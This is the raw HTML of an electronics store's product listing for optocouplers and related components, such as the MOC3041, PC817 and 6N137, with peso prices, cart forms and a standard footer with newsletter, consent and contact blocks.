            <p class="h3 product-title">MOC3041 OPTOACOPLADOR PARA TRIAC OPTOTRIAC CRUCE POR CERO</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.800 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="5035" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="4349" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/circuitos-integrados-especiales/4349-viper22a.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/15793-home_default/viper22a.jpg"
              alt="VIPER22A"
              data-full-size-image-url="https://ssdielect.com/15793-large_default/viper22a.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">VIPER22A SWITCH PRIMARIO FUENTE DE ALIMENTACIÓN DRIVER</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$7.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="4349" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3893" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/3893-pc817-smd.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/12911-home_default/pc817-smd.jpg"
              alt="PC817 SMD"
              data-full-size-image-url="https://ssdielect.com/12911-large_default/pc817-smd.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">EL817C / PC817 OPTOACOPLADOR SMD  -5</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$390 </span>

                              

                <span class="regular-price" aria-label="Precio base">$549 </span>
                                  <span class="discount-percentage discount-product">-29%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3893" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-29%</li>
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3567" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/3567-tlp350-dip.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/10697-home_default/tlp350-dip.jpg"
              alt="TLP350 DIP"
              data-full-size-image-url="https://ssdielect.com/10697-large_default/tlp350-dip.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">TLP350 DRIVER DE TRANSISTOR IGBT Y MOSFET DE POTENCIA </p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$4.389 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3567" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="3554" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/3554-4ch-pc817-3-6-30v.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/10607-home_default/4ch-pc817-3-6-30v.jpg"
              alt="4CH PC817 3.6-30V"
              data-full-size-image-url="https://ssdielect.com/10607-large_default/4ch-pc817-3-6-30v.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MODULO DE AISLAMIENTO 4 CANALES OPTOACOPLADOR PC817 3.6-30V</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$10.000 </span>

                              

                <span class="regular-price" aria-label="Precio base">$10.989 </span>
                                  <span class="discount-percentage discount-product">-9%</span>
                              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="3554" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
                    <li class="product-flag discount">-9%</li>
            </ul>



    </div>
  </article>
</div>

                    
                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1962" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/1962-ic-el357n-c-el357.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/4779-home_default/ic-el357n-c-el357.jpg"
              alt="EL357N-C EL357 OPTOACOPLADOR SMD REEMPLAZO TLP181"
              data-full-size-image-url="https://ssdielect.com/4779-large_default/ic-el357n-c-el357.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">EL357N-C EL357 OPTOACOPLADOR SMD REEMPLAZO TLP181</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$979 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1962" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1169" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/1169-sen-cny70.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/2654-home_default/sen-cny70.jpg"
              alt="CNY70 SENSOR ÓPTICO INFRARROJO REFLECTANTE  DIP14"
              data-full-size-image-url="https://ssdielect.com/2654-large_default/sen-cny70.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">CNY70 SENSOR ÓPTICO INFRARROJO REFLECTANTE  DIP14</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$2.990 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1169" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1164" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/1164-moc3011.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/2644-home_default/moc3011.jpg"
              alt="OPTOTRIAC MOC3011 OPTOACOPLADOR SALIDA TRIAC"
              data-full-size-image-url="https://ssdielect.com/2644-large_default/moc3011.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">OPTOTRIAC MOC3011 OPTOACOPLADOR SALIDA TRIAC</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.539 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1164" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="1124" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/1124-opto-moc3083.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/2574-home_default/opto-moc3083.jpg"
              alt="MOC3083 OPTOACOPLADOR CON SALIDA A TRIAC Y SCR"
              data-full-size-image-url="https://ssdielect.com/2574-large_default/opto-moc3083.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MOC3083 OPTOACOPLADOR CON SALIDA A TRIAC Y SCR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$4.690 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="1124" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="519" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/519-ic-moc3063.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/1298-home_default/ic-moc3063.jpg"
              alt="MOC3063 OPTOACOPLADOR"
              data-full-size-image-url="https://ssdielect.com/1298-large_default/ic-moc3063.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MOC3063 OPTOACOPLADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$2.739 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="519" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="518" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/518-ic-moc3020.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/1296-home_default/ic-moc3020.jpg"
              alt="MOC3020 OPTOACOPLADOR"
              data-full-size-image-url="https://ssdielect.com/1296-large_default/ic-moc3020.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MOC3020 OPTOACOPLADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.419 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="518" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="516" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/516-ic-moc3022.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/10328-home_default/ic-moc3022.jpg"
              alt="IC MOC3022"
              data-full-size-image-url="https://ssdielect.com/10328-large_default/ic-moc3022.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">MOC3022 OPTOACOPLADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$1.309 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="516" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

                    
<div>
  <article class="product-miniature js-product-miniature" data-id-product="515" data-id-product-attribute="0">
    <div class="thumbnail-container">
      
        <a href="https://ssdielect.com/optoacopladores/515-ic-6n137.html" class="thumbnail product-thumbnail">
                      <img
              src="https://ssdielect.com/1290-home_default/ic-6n137.jpg"
              alt="6N137 OPTOACOPLADOR"
              data-full-size-image-url="https://ssdielect.com/1290-large_default/ic-6n137.jpg"
              loading="lazy"
              width="222"
              height="222"
              />
          
          
            <p class="h3 product-title">6N137 OPTOACOPLADOR</p>
          
        </a>
      

      <div class="product-description">


        
                      <div class="product-price-and-shipping">

              <span class="price" aria-label="Precio">$2.419 </span>

              
              

              

              
            </div>
                  

        
          
        

                                          <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                      <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                      <input type="hidden" name="id_product" value="515" id="product_page_product_id">
                      <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                      <div class="add">
                          <button
                                  class="btn btn-primary add-to-cart-category"
                                  data-button-action="add-to-cart"
                                  type="submit"
                                                            >
                              <i class="material-icons">add_shopping_cart</i>
                              Añadir
                          </button>
                      </div>
                  </form>
                              </div>

      
    <ul class="product-flags">
            </ul>



    </div>
  </article>
</div>

            </div>
  
    <nav class="pagination">

    

        <p class="text__infinitescroll">
            Has visto 16 de 20 productos
        </p>
        <div class="progress">
            <div class="progress-bar" role="progressbar" style="width: 80%" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100"></div>
        </div>
                    <div id="btn_inifinitescroll" class="btn btn__primary btn_inifinitescroll" data-pag="2">
                <span class="text">Cargar más</span>
            </div>
        
    

</nav>
  
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          

                            <div id="full-column">
                    
    
    
                </div>
            
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="pre-footer ">
  <div class="container">
    <div class="row">
      
        
<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- begin module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<div class="block_newsletter" id="blockEmailSubscription_displayFooterBefore">
    <p id="block-newsletter-label" class="title_newsletter">
      Suscríbete a las mejores ofertas
    </p>
    <div class="form_newsletter">
      <form action="https://ssdielect.com/494-optoacopladores#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9dffcd3017f5f7c1de98f4d211681c4fdf0cf493";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
